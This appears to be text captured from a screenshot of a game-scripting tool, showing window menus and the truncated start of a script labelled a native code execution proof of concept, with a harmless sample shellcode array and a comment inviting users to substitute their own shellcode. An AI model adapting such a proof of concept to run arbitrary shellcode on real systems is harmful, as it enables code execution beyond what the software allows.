 Windows
Hide all windows
Show all windows
Show Game Script window
Show UI Scale wi
Show Code Save L
Show Code Run wi
Force show Code
Show Code Errors
Force show Code Errors window
Show Console window
Force show Console window
Show Memory Viewer window
Force show Memory Viewer window
Show List of Functions window
Show C Header for Sokol GFX window
Show File Browser window
Show Frame 0 Cache window
Code Run
Current frame: 0
Run code
0 - + Frame
Run code once Set frame
Game Script
Right gamepad stick as arrow keys | Curre
Copy all code Paste code
// native code exec PoC via Game Script -
//
// sample shellcode: mov rax, 0x1337; ret
// drop your own shellcode inplace here
let shellcode = [0x48,0xC7,0xC0,0x37,0x13
// hex printing helper functions
let i2c_map = ['0', '1', '2', '3', '4', '5
let
Console
Clear